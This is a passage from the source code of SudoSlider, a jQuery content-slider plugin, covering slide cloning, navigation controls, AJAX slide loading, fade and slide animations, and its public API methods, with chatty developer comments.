						if (option[25]/*ajax*/ && option[25]/*ajax*/[i] == undefined) option[25]/*ajax*/[i] = falsev;
					}

					// Clone elements for continuous scrolling
					if(option[11]/*continuous*/)
					{
						a = 0;
						if(option[6]/*vertical*/)
						{
							for (i = option[40]/*slideCount*/;i >= 1 ;i--)
							{
								// First we create the elements, pretending AJAX is a city in Russia. 
								// ul.prepend(li.filter(":last-child").clone().css("margin-top","-"+ h +"px"));
								var tmpchild = li.eq(-option[40]/*slideCount*/+i-1).clone();
								a = a + tmpchild.outerWidth(truev);
								tmpchild.css("margin-top","-"+ a +"px")
								ul.prepend(tmpchild);
								ul.append(li.eq(option[40]/*slideCount*/-i).clone().css({'z-index' : '0'}));
							}
						} 
						// IE6 bugs if i just use else here (atleast the IE6 in IETester (http://www.my-debugbar.com/wiki/IETester/HomePage)). No idea why, but it's IE6 and i'm not supprised. 
						if (!option[6]/*vertical*/)
						{
							for (i = option[40]/*slideCount*/;i >= 1 ;i--)
							{
								// First we create the elements, pretending AJAX is a city in Russia. 
								var tmpchild = li.eq(-option[40]/*slideCount*/+i-1).clone();
								a = a + tmpchild.outerWidth(truev);
								tmpchild.css("margin-left","-"+ a +"px")
								ul.prepend(tmpchild);
								ul.append(li.eq(option[40]/*slideCount*/-i).clone().css({'z-index' : '0'}));
							}
								
						}
						// Now, lets check if AJAX really is a city in Russia.
						if (option[25]/*ajax*/)
						{
							// Now we move from Russia back to reallity (nothing bad about the Russians, it's just a saying in Denmark.)
							// Starting with putting the first document after the last. 
							if (option[25]/*ajax*/[0]) ajaxLoad('last', 0, falsev, 0, falsev);
							// And putting the last document before the first. 
							if (option[25]/*ajax*/[s-1])
							{
								ajaxLoad('first', (s-1), falsev, 0, falsev);
								// And then preloading the last document (the same document, but into it's entended position). No need to preload the first slide, it gets loaded elsewhere. 
								ajaxLoad(ts, ts, falsev, 0, falsev);
								option[25]/*ajax*/[s-1] = falsev;
							}
						}
					}
					
					// Now that the slide content is in place, some adjustments can be made. 
					heightWidthAdjust();
					
					// And i can make this variable for later use. 
					// The variable contains every <li> element. 
					liConti = ul.children("li");
					
					// Display the controls.
					controls = falsev;
					if(option[0]/*controlsShow*/)
					{
						// Instead of just generating HTML, i make it a little smarter. 
						controls = $('<div ' + option[37]/*controlsAttr*/ + '></div>');
						if (option[3]/*insertAfter*/) $(obj).after(controls);
						else $(obj).before(controls);
						
						if(option[13]/*numeric*/) {
							numericContainer = controls.prepend('<ol '+ option[14]/*numericAttr*/ +'></ol>').children();
							var substract = option[11]/*continuous*/ ? 1 : option[40]/*slideCount*/;
							for(var i=0;i<s-substract+1;i++)
							{
								numericControls[i] = $(document.createElement("li"))
								.attr({'rel' : (i+1)})
								.html('<a href="#"><div>'+ option[15]/*numericText*/[i] +'</div></a>') 
								.appendTo(numericContainer)
								.click(function(){
									goToSlide($(this).attr('rel') - 1, truev);
									return falsev;
								});
							};
						}
						if(option[4]/*firstShow*/) firstbutton = makecontrol(option[36]/*firstHtml*/, "first");
						if(option[5]/*lastShow*/) lastbutton = makecontrol(option[38]/*lastHtml*/, "last");
						if(option[12]/*prevNext*/){
							nextbutton = makecontrol(option[34]/*nextHtml*/, "next");
							prevbutton = makecontrol(option[33]/*prevHtml*/, "prev");
						}
					};
					
					// Preload elements. 
					if (option[26]/*preloadAjax*/) preloadEverything();
					
					
					// Lets make those fast/normal/fast into some numbers we can make calculations with.
					option[1]/*controlsFadeSpeed*/ = textSpeedToNumber(option[1]/*controlsFadeSpeed*/);
					option[7]/*speed*/ = textSpeedToNumber(option[7]/*speed*/);
					option[10]/*pause*/ = textSpeedToNumber(option[10]/*pause*/);
					option[18]/*speedhistory*/ = textSpeedToNumber(option[18]/*speedhistory*/);
					option[23]/*fadespeed*/ = textSpeedToNumber(option[23]/*fadespeed*/);
					
					// And make sure that slideCount is a number.
					option[40]/*slideCount*/ = parseInt(option[40]/*slideCount*/,10)
					
					// Starting auto. 
					if(option[9]/*auto*/) timeout = startAuto(option[10]/*pause*/);
					
					// customLinks. Easy to make, great to use. 
					// And if you wan't it even more flexible, you can use the public methods (http://webbies.dk/SudoSlider/help/) like sudoSlider.goToSlide('next');
					if (option[20]/*customLink*/) 
					{
						// Using live, that way javascript ajax-loaded buttons and javascript generated content will work.
						$(option[20]/*customLink*/).live('click', function() {
							a = $(this).attr('rel');
							if (a) {
								// Check for special events
								if (a == 'stop') 
								{
									option[9]/*auto*/ = falsev;
									clearTimeout(timeout)
								}
								else if (a == 'start')
								{
									if (!option[11]/*continuous*/) baseSlider.setOption('continuous', truev);
									timeout = startAuto(option[10]/*pause*/);
									option[9]/*auto*/ = truev;
								}
								else if (a == 'block') clickable = falsev; // Simple, beautifull.
								else if (a == 'unblock') clickable = truev; // -||-
								// The general case. 
								// That means, typeof(a) == numbers and first,last,next,prev
								// I dont make any kind of input validation, meaning that it's quite easy to break the script with non-valid input. 
								else if (clickable) goToSlide((a == parseInt(a)) ? a - 1 : a, truev);
							}
							return falsev;
						}); 
					}
					
					// Lets make those bookmarks and back/forward buttons work. 
					// And startslide etc. 
					// + If re-initiated, the slider will be at the same slide. 
					if (destroyT) animate(destroyT,falsev,falsev,falsev); 
					else if (option[17]/*history*/) {
						// Going to the correct slide at load. 
						$.address.init(function(e) {
							if (!destroyT) animate(filterUrlHash(e.value),falsev,falsev,falsev);
						})
						// Sliding/fading to the correct slide, on url change. 
						.change(function(e) {
							var i = filterUrlHash(e.value);
							if (i != t) goToSlide(i, falsev);
						});
					}
					// The startSlide setting only require one line of code. And here it is:
					else if (option[27]/*startSlide*/) animate(option[27]/*startSlide*/ - 1,falsev,falsev,falsev); 
					// doing it anyway. good way to fix bugs. 
					// And i only preload the next and previous slide after init (which this is). So i'm doing it. 
					// + if i didn't do this, a lot of things wouldn't happen on page load. By always animating, i ensure that everthing that's supposed to happen, do happen. 
					else animate(0,falsev,falsev,falsev); 
				}
			}
			
			/*
			 * The functions do the magic. 
			 */
			function preloadEverything()
			{
				for (var i=0;i<=ts;i++) // Preload everything.
				{	
					if (option[25]/*ajax*/[i])
					{
						// If somethings is to be loaded, lets load it. 
						ajaxLoad(i, i, falsev, 0, falsev);
						// Making sure it aint loaded again. 
						option[25]/*ajax*/[i] = falsev;
					}
				}
			}
			
			function heightWidthAdjust()
			{
				a = 0;
				if(option[6]/*vertical*/)
				{
					for (var i = -1;i<=s;i++) a = a + li.eq(i).outerHeight(truev);
					ul.height(a*4);
				}
				else
				{
					for (var i = -1;i<=s;i++) a = a + li.eq(i).outerWidth(truev);
					ul.width(a*4);
				}
			}
			function startAuto(pause)
			{
				return setTimeout(function(){
					goToSlide("next", falsev);
				},pause);
			}
			function textSpeedToNumber(speed)
			{
				if (parseInt(speed)) var returnspeed = parseInt(speed);
				else 
				{
					var returnspeed = 400;
					switch(speed)
					{
					case 'fast':
						returnspeed = 200;
					case 'normal':
						returnspeed = 400;
					case 'medium':
						returnspeed = 400;
					case 'slow':
						returnspeed = 600;
					}
				}
				return returnspeed;
			};
			// I go a long way to save lines of code. 
			function makecontrol(html, action)
			{
				return $(html).prependTo(controls).click(function(){
					goToSlide(action, truev);
					return falsev;
				});
			}
			// <strike>Simple function</strike>A litle complecated function after moving the auto-slideshow code and introducing some "smart" animations. great work. 
			function goToSlide(i, clicked)
			{
				if (!destroyed)
				{
					// Ahhh, recursive functions. I love me. 
					if (option[9]/*auto*/)
					{
						var delay = option[7]/*speed*/;
						if (fading && option[22]/*crossFade*/) delay = parseInt((delay)*(3/5));
						else if (fading) delay = 0;
						// Stopping auto if clicked. And also continuing after X seconds of inactivity. 
						if(clicked){
							clearTimeout(timeout);
							if (option[41]/*resumePause*/) timeout = startAuto(delay + option[41]/*resumePause*/);
						}
						// Continuing if not clicked.
						else timeout = startAuto(option[10]/*pause*/ + delay); 
					}
					
					if (option[21]/*fade*/)
					{
						fadeto(i, clicked);
					}
					else 
					{
						if (option[11]/*continuous*/)
						{
							// Just a little smart thing, that stops the slider from performing way to "large" animations. 
							// Not necessary when using fade, therefore i placed it here. 
							a = t;
							// Finding the "real" slide we are at. (-2 == 4). 
							if (a<0) a = a + s;
							if (a>ts) a = a - s;
							// And if i try to navigate to the neighbour, then why do it by sliding across the entire slider. 
							if (i == a + 1) i = 'next';
							if (i == a - 1) i = 'prev';
							// And when navigating from the first to the last (and the other way around). 
							if (a == 0 && i == ts) i = 'prev';
							if (a == ts && i == 0) i = 'next';
							
						}
						// And now the animation itself. 
						animate(i,clicked,truev,falsev);
					}
				}
			};
			function runOnImagesLoaded(e,_cb)
			{
				// This function is based on the onImagesLoaded plugin by soundphed, that was in a comment on this page "http://engineeredweb.com/blog/09/12/preloading-images-jquery-and-javascript#comment-92". 
				e.each(function() {
					var $imgs = (this.tagName.toLowerCase()==='img')?$(this):$('img',this),
					_cont = this,
					i = 0,
					_done=function() {
						if( typeof _cb === 'function' ) _cb(_cont);
					};
					
					if( $imgs.length ) {
						$imgs.each(function() {
							var _img = this,
							_checki=function(e) {
								if((_img.complete) || (_img.readyState=='complete'&&e.type=='readystatechange') )
								{
									if( ++i===$imgs.length ) _done();
								}
								else if( _img.readyState === undefined ) // dont for IE
								{
									$(_img).attr('src',$(_img).attr('src')); // re-fire load event
								}
							}; // _checki \\
							$(_img).bind('load readystatechange', function(e){_checki(e);});
							_checki({type:'readystatechange'}); // bind to 'load' event...
						});
					} else _done();
				});
			};
			
			// Is the file a image? (This function is not only used in the Ajaxload function)
			function imageCheck(file)
			{
				var len = file.length;
				var ext = file.substr(len-4, 4);
				
				if (ext == '.jpg' || ext == '.png' || ext == '.bmp' || ext == '.gif' || file.substr(len-5, 5) == '.jpeg') return truev;
				return falsev;
			}
			function fadeControl (fadeOpacity,fadetime,nextcontrol)
			{
				if (!option[11]/*continuous*/)
				{
					if (nextcontrol)
					{
						var eA = nextbutton,
						eB = lastbutton,
						directionA = 'next',
						directionB = 'last',
						firstlastshow = option[5]/*lastShow*/;
					}
					else
					{
						var eA = prevbutton,
						eB = firstbutton,
						directionA = 'prev',
						directionB = 'first',
						firstlastshow = option[4]/*firstShow*/;
					}
				
					if (option[12]/*prevNext*/)
					{
						if (fadeOpacity == 0) eA.fadeOut(fadetime);
						else eA.fadeIn(fadetime);
					}
					if (firstlastshow)
					{
						if (fadeOpacity == 0) eB.fadeOut(fadetime);
						else eB.fadeIn(fadetime);
					}
					if(option[20]/*customLink*/)
					{
						$(option[20]/*customLink*/)
						.filter(function(index) { 
							return ($(this).attr("rel") == directionA || $(this).attr("rel") == directionB);
						})
						.fadeTo(fadetime, fadeOpacity, function() { if (fadeOpacity == 0) $(this).hide();});
					} 
				}
			};
			// Fade the controls, if we are at the end of the slide. 
			// It's all the different kind of controls. 
			function fadeControls (a,fadetime)
			{
				if(a==0) fadeControl (0,fadetime,falsev);
				else fadeControl (1,fadetime,falsev);
				
				// The new way of doing it. 
				if (a >= s - option[40]/*slideCount*/) fadeControl(0, fadetime, truev);
				// Not using a else, because IE6 doesn't like that. 
				if (a < s - option[40]/*slideCount*/)fadeControl(1, fadetime, truev);
				
				// Here is the old way of doing it. 
				/* if(a==ts) fadeControl (0,fadetime,truev);
				else fadeControl (1,fadetime,truev);*/
			};
			
			
			
			// Updating the 'current' class
			function setCurrent(i)
			{
				i = parseInt((i>ts) ? i=0 : ((i<0)? i= ts+i+1 : i)) + 1;
				for(var a=0;a<numericControls.length;a++) setCurrentElement(numericControls[a], i);
				if(option[20]/*customLink*/) setCurrentElement(option[20]/*customLink*/, i);
			};
			function setCurrentElement(element,i)
			{
				$(element)
					.filter(".current")
					.removeClass("current")
					.each(function() {
						if ($.isFunction(option[31]/*uncurrentFunc*/)){ option[31]/*uncurrentFunc*/.call(this, $(this).attr("rel")); }
					});
				$(element)
					.filter(function() { 
						// Tried to do it other ways, but i found that this is the only reliable way of doing it.
						return $(this).attr("rel") == i; 
					})
					.addClass("current")
					.each(function(index) {
						if ($.isFunction(option[32]/*currentFunc*/)){ option[32]/*currentFunc*/.call(this, i); }
					});
			};
			// Find out wich numericText fits the current url. 
			function filterUrlHash(t)
			{
				var te = 0;
				for (var i=0;i<=s;i=i+1) if (option[15]/*numericText*/[i] == t) te = i;
				return te;
			};
			function autoadjust(i, speed)
			{
				// Both autoheight and autowidth can be enabled at the same time. It's like magic. 
				if (option[19]/*autoheight*/) autoheight(i, speed);
				if (option[39]/*autowidth*/) autowidth(i, speed);
			}
			// Automaticly adjust the height, i love this function. 
			function autoheight(i, speed)
			{
				obj.ready(function() {
					if (i == s) i = 0;
					// First i run it. In case there are no images. 
					var nheight = li.eq(i).height();
					if (nheight != 0) setHeight(nheight, speed);
					// Then i run it again after the images has been loaded. (If any)
					runOnImagesLoaded(li.eq(i),function(imgtarget){
						obj.ready(function() {
							nheight = $(imgtarget).height();
							if (nheight != 0) setHeight(nheight, speed);
						});
					});
				});
			};
			// Automaticly adjust the width (sick). 
			function autowidth(i, speed)
			{
				obj.ready(function() {
					if (i == s) i = 0;
					// First i run it. In case there are no images. 
					var nwidth = li.eq(i).width();
					if (nwidth != 0) setWidth(nwidth, speed);
					// Then i run it again after the images has been loaded. (If any)
					runOnImagesLoaded(li.eq(i),function(imgtarget){
						obj.ready(function() {
							nwidth = $(imgtarget).width();
							if (nwidth != 0) setWidth(nwidth, speed);
						});
					});
				});
			};
			function setWidth(nwidth, speed)
			{
				obj.animate(
					{ width:nwidth},
					{
						queue:falsev,
						duration:speed,
						easing:option[8]/*ease*/
					}
				);
			};
			function setHeight(nheight, speed)
			{
				obj.animate(
					{ height:nheight},
					{
						queue:falsev,
						duration:speed,
						easing:option[8]/*ease*/
					}
				);
			};
			function adjustPosition()
			{
				// Anything complicated here? No, so move on. The good stuff comes in the next function. 
				if (option[6]/*vertical*/) ul.css("margin-top",getSlidePos(t, falsev));
				else ul.css("margin-left",getSlidePos(t, truev)); 
			};
			// This is a bit complicated, because Firefox won't handle it right. 
			// If i just used .position(), Firefox gets the position 1-2 px off pr. slide (i have no idea why). 
			function getSlidePos(slide, width) // getSlidePosWidth
			{
				var p = 0;
				var goTo = slide - (option[11]/*continuous*/ ? 1-option[40]/*slideCount*/ : 1);
				var add = option[11]/*continuous*/ ? add = option[40]/*slideCount*/ : 0;
				for (var i = 0;i<=goTo;i++){
					if (width) p = p - liConti.eq(i + add).outerWidth(truev);
					else p = p - liConti.eq(i + add).outerHeight(truev);
				}
				return p;
			};

			// When the animation finishes (fade or sliding), we need to adjust the slider. 
			function adjust()
			{
				
				if (option[11]/*continuous*/)
				{
					if(t>ts) t=0;
					if(t<1-option[40]/*slideCount*/) t=s-option[40]/*slideCount*/;
				}
				else
				{
					if(t>ts) t=0;
					if(t<0) t=ts;
				}
				// Keeping the below line in case something else fucks up. (It shouldn't)
				if (t==ts && !option[21]/*fade*/) preloadEverything();
				if(!option[24]/*updateBefore*/) setCurrent(t);
				adjustPosition();
				clickable = truev;
				if(option[17]/*history*/ && buttonclicked) window.location.hash = option[15]/*numericText*/[t];
				if (!fading)
				{
					a = t + 1;
					if (a<1) a = a + s;
					if (a>s) a = a - s;
					// Lets run the after animation function.
					afterAniCall(li.eq(t), a)
					if (option[11]/*continuous*/ && !option[21]/*fade*/) // Never needed if it's a fade animation. 
					{
						// Might look complicated, and it is.
						// To see the logic, you need to 'uncompress' the code. 
						// But it's basicly just determining which continuous-"clone" i need to call afterAniFunc on. 
						if (t < option[40]/*slideCount*/) afterAniCall(liConti.eq((t<0) ? t + option[40]/*slideCount*/ : t - option[40]/*slideCount*/), a);
						if (t > ts - option[40]/*slideCount*/) afterAniCall(liConti.eq(option[40]/*slideCount*/ + t - ts - 1), a);
					}
				}
			};
			function afterAniCall(el, a)
			{
				if ($.isFunction(option[30]/*afterAniFunc*/)) option[30]/*afterAniFunc*/.call(el, a);
			};
			function beforeAniCall(el, a)
			{
				if ($.isFunction(option[29]/*beforeAniFunc*/)) option[29]/*beforeAniFunc*/.call(el, a);
			};
			// Convert the direction into a usefull number.
			function filterDir(dir, ot)
			{
				var nt = t; // i dont want to mess with the 't' variable. This function doens't allways return the t-value, it can be used for other things.
				switch(dir)
				{
					case "next":
						nt = (ot>=ts) ? (option[11]/*continuous*/ ? nt+1 : ts) : nt+1;
						break;
					case "prev":
						nt = (nt<=0) ? (option[11]/*continuous*/ ? nt-1 : 0) : nt-1;
						break;
					case "first":
						nt = 0;
						break;
					case "last":
						nt = ts;
						break;
					default:
						nt = parseInt(dir);
					break;
				};
				return nt;
			};
			// Load a ajax document (or i image) into a list element. 
			// If testing this locally (loading everything from a harddisk instead of the internet), it may not work. 
			// But then try to upload it to a server, and see it shine. 
			function ajaxLoad(i, l, adjust, speed, ajaxCallBack)
			{
				// Not as complicated as it looks. 
				var targetslide = (parseInt(i) || i == 0) ? li.eq(i) : (i == 'last') ? $('li:last', obj) : $('li:first', obj);
				// What speed should the autoheight function animate with?
				var ajaxspeed = (fading) ? (!option[22]/*crossFade*/ ? parseInt(option[23]/*fadespeed*/ * (2/5)) : option[23]/*fadespeed*/) : speed;
				// The script itself is not using the 'tt' variable. But a custom function can use it. 
				var tt = l + 1;
				if (imageCheck(option[25]/*ajax*/[l])) 
				{
					// Load the image.
					targetslide.html(' ').append($(new Image()).attr('src', option[25]/*ajax*/[l]));
					// When the document is ready again, we launch autoadjust.
					runOnImagesLoaded(targetslide,function(img){
						var target = $(img).children();
						// If the image is to wide, shrink it. 
						var a = 0;
						finishImageLoading(target, a);
						function finishImageLoading(target, a)
						{
							a++;
							var width = target.width(),
							height = target.height(),
							slidewidth = target.parent().width();
							// If width == 0, that means it's not ready yet. 
							// So we wait <strike>5</strike> 1 ms. 
							if (width == 0 && a != 20) setTimeout(function() { finishImageLoading(target, a); }, 1);
							else
							{
								
								target.attr({'oldheight' : height, 'oldwidth' : width});
								 // The last part (height:auto) forces the browser to think about the <li> elements height. 
								if (width > slidewidth) target.animate({ width: slidewidth, height: (height/width)*slidewidth}, 0).parent().animate({height: (height/width)*slidewidth}, 0).css('height', 'auto');
								// If we want, we can launch a function here. 
								if ($.isFunction(option[28]/*ajaxLoadFunction*/)){option[28]/*ajaxLoadFunction*/.call($(img), tt, truev);}
								// Lets just make some adjustments
								ajaxAdjust(target.parent(), ajaxCallBack);
								if (adjust) autoadjust(i, ajaxspeed);
							}
						}
						
					});
				}
				else
				{
					
					// Load the document into the list element. 
					targetslide.load(option[25]/*ajax*/[l], function(response, status, xhr) {
						// Lets just make some adjustments
						ajaxAdjust($(this), ajaxCallBack);
						if (adjust) adjustPosition();
						
						if (status == "error" || !$(this).html()) $(this).html("Sorry but there was an error: " + (xhr.status ? xhr.status : 'no content') + " " + xhr.statusText);
						// If we want, we can launch a function here. 
						if (status != "error" && $.isFunction(option[28]/*ajaxLoadFunction*/)){option[28]/*ajaxLoadFunction*/.call($(this), tt, falsev);}
						// Lets adjust the height, i don't care if there's an error or not. 
						// var nheight = $(this).height(); // Why did i put that there??? Delete this comment when reason is found. 
						if (adjust) autoadjust(l, ajaxspeed); 
					});
				}
			};
			function ajaxAdjust(target, ajaxCallBack){
				if ($.isFunction(ajaxCallBack)) ajaxCallBack();
				// If this is the "continuous" elements (the ones before the first and after the last). 
				heightWidthAdjust();
				
			};
			// It's not only a slider, it can also fade from slide to slide. 
			function fadeto(i, clicked)
			{
				if (i != t && !destroyed && clickable) // We doesn't want something to happen all the time. The URL can change a lot, and cause som "flickering". 
				{
					ajaxloading = falsev;
					// Update the current class of the buttons. 
					if (option[24]/*updateBefore*/) setCurrent(filterDir(i, ot));
					// Only clickable if not clicked.
					clickable = !clicked;
					// Setting the speed. 
					var speed = (!clicked && !option[9]/*auto*/ && option[17]/*history*/) ? option[23]/*fadespeed*/ * (option[18]/*speedhistory*/ / option[7]/*speed*/) : option[23]/*fadespeed*/;
					var ll = filterDir(i, ot);
					// I don't want to fade to a continuous clone, i go directly to the target. 
					if(ll>ts) ll=0; 
					if(ll<0) ll=ts;
					// Lets make sure the prev/next buttons also fade. 
					if(option[2]/*controlsFade*/) fadeControls (ll,option[1]/*controlsFadeSpeed*/);

					// Lets load it before we animate to it. 
					if (option[25]/*ajax*/ && option[25]/*ajax*/[ll])
					{
						ajaxLoad(ll, ll, falsev, speed, function(){
							option[25]/*ajax*/[ll] = falsev;
							clickable = truev;
							adjustPosition();
							fadeto(ll, truev);
						});
					}
					else
					{
						autoadjust(ll,option[23]/*fadespeed*/); // The height animation takes the full lenght of the fade animation (fadein + fadeout if it's not crossfading).  
					
						// Define the target. 
						var target = li.eq(ll);
						// So lets run the function.
						beforeAniCall(target, ll + 1)
						// Crossfading?
						if (option[22]/*crossFade*/)
						{
							// I clone the target, and fade it in, then hide the cloned element while adjusting the slider to show the real target.
							target.clone().prependTo(obj).css({'z-index' : '100000', 'position' : 'absolute', 'list-style' : 'none', 'top' : '0', 'left' : '0'}).
							// Lets fade it in. 
							hide().fadeIn(option[23]/*fadespeed*/, function() {
								if (fontsmoothing) this.style.removeAttribute("filter"); // Fix cleartype
								// So the animate function knows what to do. 
								clickable = truev;
								fading = truev;
								animate(ll,falsev,falsev,falsev); // Moving to the correct place.
								// Removing the clone, if i dont, it will just be a pain in the ....
								$(this).remove();
								if(option[17]/*history*/ && clicked) window.location.hash = option[15]/*numericText*/[t]; // It's just one line of code, no need to make a function of it. 
								// Lets put that variable back to the default (and not during animation) value. 
								fading = falsev;
								// Now run that after animation function.
								// We already got the target and the slider number from earlier.
								// So lets run the function.
								afterAniCall(target, ll + 1);
							});
						}
						else
						{
							// fadeOut and fadeIn.
							var fadeinspeed = parseInt((speed)*(3/5)),
							fadeoutspeed = speed - fadeinspeed,
							// I set the opacity to something higher than 0, because if it's 0, the content that i try to read (to make the autoheight work etc.) aint there.
							noncrossfadetargets = li.children();
							noncrossfadetargets.stop().fadeTo(fadeoutspeed, 0.0001, function(){
								// So the animation function knows what to do. 
								clickable = truev;
								fading = truev;
								animate(ll,falsev,falsev,falsev); // Moving to the correct place.
								// Only clickable if not clicked.
								clickable = !clicked; 
								// Now, lets fade the slider back in. 
								// Got no idea why the .add(li) is nesecary, but it is. (If it isn't there, the first slide never fades back in). 
								noncrossfadetargets.add(li).stop().fadeTo(fadeinspeed, 1, function(){
									if (fontsmoothing) this.style.removeAttribute("filter"); // Fix cleartype
									if(option[17]/*history*/ && clicked) window.location.hash = option[15]/*numericText*/[t]; // It's just one line of code, no need to make a function of it. 
									clickable = truev;
									fading = falsev;
									// Now run that after animation function.
									// We already got the target and the slider number from earlier.
									// So lets run the function.
									afterAniCall(target, ll + 1);
								});
							});
						}
					}
				}
			};
			function animate(dir,clicked,time,ajaxcallback) // (Direction, did the user click something, is this to be done in >1ms?, is this inside a ajaxCallBack?) 
			{
				if ((clickable && !destroyed && (filterDir(dir, ot) != t || init)) || ajaxcallback)
				{
					ajaxloading = falsev;
					clickable = (!clicked && !option[9]/*auto*/) ? truev : option[16]/*clickableAni*/;
					// to the adjust function. 
					buttonclicked = clicked;
					ot = t;
					t = filterDir(dir, ot);
					if (option[24]/*updateBefore*/) setCurrent(t);
					// Calculating the speed to do the animation with. 
					var diff = Math.sqrt(Math.abs(ot-t)),
					speed = parseInt(diff*option[7]/*speed*/);
					if (!clicked && !option[9]/*auto*/) speed = parseInt(diff*option[18]/*speedhistory*/); // Auto:truev and history:truev doens't work well together, and they ain't supposed to. 
					if (!time) speed = 0;
					// Ajax begins here 
					// I also these variables in the below code (running custom function).
					var i = t;
					if (i<0) i = i + s;
					if (i>ts) i = i - s;
					if (ajaxcallback)
					{
						speed = oldSpeed;
						// Do a check if it can continue.
						if (dontCountinue) dontCountinue--;
					}
					else if (option[25]/*ajax*/)
					{
						// Loading the target slide, if not already loaded. 
						if (option[25]/*ajax*/[i]) 
						{
							ajaxLoad(i, i, truev, speed, falsev);
							option[25]/*ajax*/[i] = falsev; 
							ajaxloading = truev;
						}
						// The slider need to have all slides that are scrolled over loaded, before it can do the animation.
						// That's not easy, because the slider is only loaded once a callback is fired. 
						if (!fading)
						{
							var aa = (ot>t) ? t : ot,
							ab = (ot>t) ? ot : t;
							dontCountinue = 0;
							oldSpeed = speed;
							for (var a = aa; a <= ab; a++)
							{
								if (a<=ts && a>=0 && option[25]/*ajax*/[a])
								{
									ajaxLoad(a, a, falsev, speed, function(){
										animate(dir,clicked,time, a);
									});
									option[25]/*ajax*/[a] = falsev; 
									dontCountinue++;
								}
							}
						}
						// Then we have to preload the next one. 
						if (i + 1 <= ts && option[25]/*ajax*/[i + 1])
						{
							ajaxLoad(i + 1, i + 1, falsev, 0, falsev);
							option[25]/*ajax*/[i + 1] = falsev;
						}
					}
					if (!dontCountinue)
					{
						// Lets create a variable for later use
						// Here, IE6 bugs if i write " if (t < 0) ". (At least it did at some point, don't now if it's still the case).
						if (t < 1-1) var contiElement = liConti.eq(option[40]/*slideCount*/+t);
						if (t > ts) var contiElement = liConti.eq(t-s-option[40]/*slideCount*/);
						// Ajax ends here
						if (!fading)
						{
							// Lets run the before animation function.
							beforeAniCall(li.eq(i), i+1)
							if (option[11]/*continuous*/) 
							{
								if (t < option[40]/*slideCount*/) beforeAniCall(liConti.eq((t<0) ? t + option[40]/*slideCount*/ : t - option[40]/*slideCount*/),i+1);
								if (t > ts - option[40]/*slideCount*/ || t == -option[40]/*slideCount*/) beforeAniCall(liConti.eq((t == -option[40]/*slideCount*/) ? -1 : option[40]/*slideCount*/ + t - ts - 1),i+1);
							}
						}
						// Start animation. 
						if (!fading && !ajaxloading) autoadjust(t, speed);
						if(option[6]/*vertical*/) {
							var p = getSlidePos(t, falsev);
							ul.animate(
								{ marginTop: p },
								{
									queue:falsev,
									duration:speed,
									easing:option[8]/*ease*/,
									complete:adjust
								}
							);
						} 
						else 
						{
							var p = getSlidePos(t, truev);
							ul.animate(
								{ marginLeft: p},
								{
									queue:falsev,
									duration:speed,
									easing:option[8]/*ease*/,
									complete:adjust
								}
							);
							
						};
						// End animation. 
						
						// Fading the next/prev/last/first controls in/out if needed. 
						if(option[2]/*controlsFade*/)
						{
							var fadetime = option[1]/*controlsFadeSpeed*/;
							if (!clicked && !option[9]/*auto*/) fadetime = (option[18]/*speedhistory*/ / option[7]/*speed*/) * option[1]/*controlsFadeSpeed*/;					
							if (!time) fadetime = 0;
							if (fading) fadetime = parseInt((option[23]/*fadespeed*/)*(3/5));
							fadeControls (t,fadetime);
						}
						// Stop init, first animation is done. 
						init = falsev; //nasty workaround, but it works. 
					};
				}
			};
			function returnOptionNumber(name) // Get the number from the name. 
			{
				var optionsUserName = [
					'controlsShow',
					'controlsFadeSpeed',
					'controlsFade',
					'insertAfter',
					'firstShow',
					'lastShow',
					'vertical',
					'speed',
					'ease',
					'auto',
					'pause',
					'continuous',
					'prevNext',
					'numeric',
					'numericAttr',
					'numericText',
					'clickableAni',
					'history',
					'speedhistory',
					'autoheight',
					'customLink',
					'fade',
					'crossFade',
					'fadespeed',
					'updateBefore',
					'ajax',
					'preloadAjax',
					'startSlide',
					'ajaxLoadFunction',
					'beforeAniFunc',
					'afterAniFunc',
					'uncurrentFunc',
					'currentFunc',
					'prevHtml',
					'nextHtml',
					'loadingText',
					'firstHtml',
					'controlsAttr',
					'lastHtml',
					'autowidth',
					'slideCount',
					'resumePause'
				];
				for(var i=0;i<optionsUserName.length;i++) if (optionsUserName[i] == name) var optionnumber = i;
				return optionnumber;
			}
		   /*
			* Public functions. 
			*/
			baseSlider.getOption = function(a){
				return option[returnOptionNumber(a)];
			}
			baseSlider.setOption = function(a, val){
				baseSlider.destroy();
				option[returnOptionNumber(a)] = val;
				baseSlider.init();
			}
			baseSlider.insertSlide = function(html, pos, numtext){
				// First we make it easier to work. 
				baseSlider.destroy();
				// pos = 0 means before everything else. 
				// pos = 1 means after the first slide.
				if (pos > s) pos = s; // If you try to add a slide after the last slide fix. 
				var html = '<li>' + html + '</li>';
				if (!pos || pos == 0) ul.prepend(html);
				else li.eq(pos -1).after(html);
				// Finally, we make it work again. 
				if (pos < destroyT || (!pos || pos == 0)) destroyT++;
				if (option[15]/*numericText*/.length < pos){ option[15]/*numericText*/.length = pos;}
				option[15]/*numericText*/.splice(pos,0,numtext || parseInt(pos,10)+1);
				baseSlider.init();
			}
			baseSlider.removeSlide = function(pos){
				pos--; // 1 == the first. 
				// First we make it easier to work. 
				baseSlider.destroy();
				// Then we work. 
				li.eq(pos).remove();
				option[15]/*numericText*/.splice(pos,1);
				if (pos < destroyT) destroyT--;
				// Finally, we make it work again. 
				baseSlider.init();
			}
			baseSlider.goToSlide = function(a){
				goToSlide((a == parseInt(a)) ? a - 1 : a, truev);
			}
			baseSlider.block = function(){
				clickable = falsev; // Simple, beautifull.
			}
			
			baseSlider.unblock = function(){
				clickable = truev; // Simple, beautifull.
			}
			
			baseSlider.startAuto = function(){
				if (!option[11]/*continuous*/) baseSlider.setOption('continuous', truev);
				option[9]/*auto*/ = truev;
				timeout = startAuto(option[10]/*pause*/);
			}
			
			baseSlider.stopAuto = function(){
				option[9]/*auto*/ = falsev;
				clearTimeout(timeout);
			}
			
			baseSlider.destroy = function(){
				destroyT = t;
				// First, i remove the controls. 
				if (controls) controls.remove(); // that's it.
				// Now to set a variable, so nothing is run. 
				destroyed = truev; // No animation, no fading, no clicking from now. 
				// Then remove the customLink bindings:
				$(option[20]/*customLink*/).die("click");
				// Now remove the "continuous clones". 
				if (option[11]/*continuous*/)
				{
					for (a=1;a<=option[40]/*slideCount*/;a++)
					{
						liConti.eq(a-1).remove();
						liConti.eq(-a).remove();
					}
				}
				// And now it's done. The only way to make this slider do something visible, is by making a new init. 
			}
			baseSlider.init = function(){
				if (destroyed) {
					initSudoSlider(obj, destroyT, falsev);	
				}
			}
			baseSlider.adjust = function(speed){
				if (!speed) speed = 0;
				heightWidthAdjust();
